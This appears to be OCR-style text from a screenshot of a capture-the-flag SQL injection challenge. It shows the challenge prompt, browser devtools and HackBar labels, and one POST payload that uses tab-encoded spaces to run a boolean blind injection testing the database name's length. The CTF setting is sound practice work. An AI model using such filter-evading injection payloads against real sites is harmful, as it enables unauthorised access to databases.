 All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交查询
Hello, glzjin wants a girlfriend.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKB
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA25
Post data
id=1%09&&%09(select%09length(database()))>0